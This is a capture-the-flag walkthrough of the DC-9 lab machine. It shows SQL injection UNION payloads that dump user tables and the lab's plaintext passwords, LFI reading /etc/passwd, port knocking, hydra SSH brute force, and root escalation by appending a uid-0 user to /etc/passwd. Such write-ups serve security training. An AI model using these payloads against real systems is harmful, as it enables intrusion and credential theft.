DC-9 - Proving Grounds
Enumeration
Let's enumerate all TCP ports with nmap.
nmap -sCV -p- --min-rate 1000 -v 192.168.171.209

I have SSH(port 22) and Apache(port 80).
Let's enumerate Apache.
Apache - port 80
http://192.168.171.209/
I get a page called Example.com with several options so let's jsut enumerate hidden subdirectories with gobuster to start.
Find Subdirectories - Gobuster
gobuster dir -w /usr/share/dirb/wordlists/common.txt -u http://192.168.171.209/ -x .zip php -b 404,403

Seems that we don't have interesting information so let's focus on look for more information on what i have.
On /display.php i can find several usernames so let's add it to a file.
nano usernames.txt
Mary
Moe
Julie
Dooley
Fred
Flintstone
Barney
Rubble
Tom
Cat
Jerry
Mouse
Wilma
Flintstone
Betty
Rubble
Chandler
Bing
Joey
Tribbiani
Rachel
Green
Ross
Geller
Monica
Geller
Phoebe
Buffay
Scooter
McScoots
Donald
Trump
Scott
Morrison
Foothold
SQLI Verification - /search.php
Another thing that i am focusing is on /search.php subdirectory wich i will check for SQLI vulnerabilities.
' or 1=1 ---

Seems like there is a SQLI that i can abuse.
Manual Testing
Find numbers of columns in the table
Repeat this input until you get a response from the server.
' UNION SELECT 1 #
' UNION SELECT 1,2 #
' UNION SELECT 1,2,3 #
' UNION SELECT 1,2,3,4 #
' UNION SELECT 1,2,3,4,5 #
' UNION SELECT 1,2,3,4,5,6 #

Now i know there is 6 collumns on this database.
Find DB version - (@@version)
' union select 1,2,3,4,5,@@version #

I know its running version 10.3.17-MariaDB-0+deb10u1.
Find DB names - (concat(schema_name))
' union select 1,2,3,4,5,concat(schema_name) FROM information_schema.schemata #

Now i know there is 3 databases wich are information_schema, Staff and users.
Find tables names - (concat(TABLE_NAME))
Let's see every name from each table stating by Staff database.
' union SELECT 1,2,3,4,5,concat(TABLE_NAME) FROM information_schema.TABLES WHERE table_schema='Staff' #

Let's see users database.
' union SELECT 1,2,3,4,5,concat(TABLE_NAME) FROM information_schema.TABLES WHERE table_schema='users' #

Find the columns name of a table - (information_schema.columns)
Let's see columns name of StaffDetails table.
' union SELECT 1,2,3,4,5,column_name FROM information_schema.columns WHERE table_name = 'StaffDetails' #

Now let's see Users table.
' union SELECT 1,2,3,4,5,column_name FROM information_schema.columns WHERE table_name = 'Users' #

And finally UserDetails table.
' union SELECT 1,2,3,4,5,column_name FROM information_schema.columns WHERE table_name = 'UserDetails' #

Dump Data - (group_concat(username,” | “,password))
Let's dump username and password information collumns from table UserDetails on user database.
' union select 1,2,3,4,5,group_concat(username," | ",password) From users.UserDetails #

Let's filter information and create usernames and password txt files.
nano creds
marym | 3kfs86sfd,julied | 468sfdfsd2,fredf | 4sfd87sfd1,barneyr | RocksOff,tomc | TC&TheBoyz,jerrym | B8m#48sd,wilmaf | Pebbles,bettyr | BamBam01,chandlerb | UrAG0D!,joeyt | Passw0rd,rachelg | yN72#dsd,rossg | ILoveRachel,monicag | 3248dsds7s,phoebeb | smellycats,scoots | YR3BVxxxw87,janitor | Ilovepeepee,janitor2 | Hawaii-Five-0
Now let's filter it.
cat creds | tr "," "\n" | cut -d " " -f 1 > user
cat creds | tr "," "\n" | cut -d " " -f 3 > pass
Let's also dump the same information from Users table located on Staff database.
' union select 1,2,3,4,5,group_concat(username," | ",password) From Staff.Users #

Since we got admin credentials let's crack this hash and try to login with it.
Crack Admin Hash - Link
Let's crack this hash.

Now i have admin:transorbital1 credeentials so let's login.
It shows a new option wich says "Add Record" so let's use it.
Seems like i don't have any field to upload a webshell or reverse shell so this is not the way.
Directory traversal - file field

The page is parsing for a file, so let’s try including a file path in the URL with some parameters
http://192.168.161.209/welcome.php?file=../../../../../etc/passwd
RFI
Let's try Remote File Inclusion (RFI) by start a Python server on our local machine.
python3 -m http.server 80
http://192.168.161.209/welcome.php?file=http://192.168.45.210/abc.txt
Doesn't work so let's try LFI.
LFI
http://192.168.161.209/welcome.php?file=../../../../../var/www/html/index.php

I can see the page is loading wich means i can do Local File Inclusion on this URL.
/etc/knockd.conf - SSH
http://192.168.161.209/welcome.php?file=../../../../../etc/knockd.conf

I have SSH information wich means i can do Port Knocking attack since we have openSSH sequence.
SSH - Port Knocking Attack - open SSH sequence
-
UseSyslog: This indicates that logs will be sent to the system log.
openSSH and closeSSH: These are two distinct rules:- openSSH opens port 22 (SSH) upon receiving a specific sequence of "knocks" on designated ports.
- closeSSH closes port 22 (SSH) after receiving a reverse sequence of knocks.
Sequence = 7469, 8475, 9842**: This defines the ports that need to be knocked in sequence to open SSH (port 22). The sequence is 7469, 8475, 9842.
UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn
Let's do a command so i can do Port Knocking.
for X in 7469 8475 9842 ;do nmap -Pn — host-timeout 201 — max-retries 0 -p $X 192.168.161.209; done


Let's check if SSH port is open now.
nmap -p 22 192.168.161.209
Bruteforce SSH - Hydra
Let's use the information that i got on databases to get a credential with SSH access.
hydra -L user -P pass ssh://192.168.161.209

I have chandlerb:UrAG0D!, joeyt:Passw0rd and janitor:Ilovepeepee credentials so let's access now.
ssh chandlerb@192.168.161.209
UrAG0D!
ssh joeyt@192.168.161.209
Passw0rd
ssh janitor@192.168.161.209
Ilovepeepee

I couldn't do sudo commands and what i just did was to enumerate each Desktop directory and i saw some passwords on janitor Desktop directory.
cd .secrets-for-putin/
ls -la
cat passwords-found-on-post-it-notes.txt
I will add to pass file and try to run hydra again and see if there is new users that i can get SSH access.
hydra -L user -P pass ssh://192.168.161.209

Now i have a new credential fredf:B4-Tru3-001 so let's try to access with SSH.
ssh fredf@192.168.161.209
B4-Tru3-001
Privilege Escalation
Sudo commands - test.py
I check if fredf user can use commands with sudo.
sudo -l

When i run it it appears a message.
sudo /opt/devstuff/dist/test/test

Let's locate where test.py is.
ls -las $(find / -name "test.py" 2>/dev/null)

Let's see what's inside test.py.
cat /opt/devstuff/test.py

So this code reads the first argument and then he appends on the seconde argument.
Append user to /etc/passwd - Read & Append Program
Let's create a password with OpenSSL.
openssl passwd -1

Now let's create a file on the user directory and put the /etc/passwd sintax.
nano user.txt

anon:$1$gO9FXHe7$Oikyk8lLk9OT.xJO8.ci70:0:0:anon:/home/anon:/bin/bash
Now let's run the command.
sudo /opt/devstuff/dist/test/test /home/fredf/user.txt /etc/passwd
Let's check if we are on /etc/passwd.
tail -n 1 /etc/passwd

Now let's change to anon user and get root and user flags.
su anon
id

cd /root
ls -la
find / -iname local.txt -type f 2>/dev/null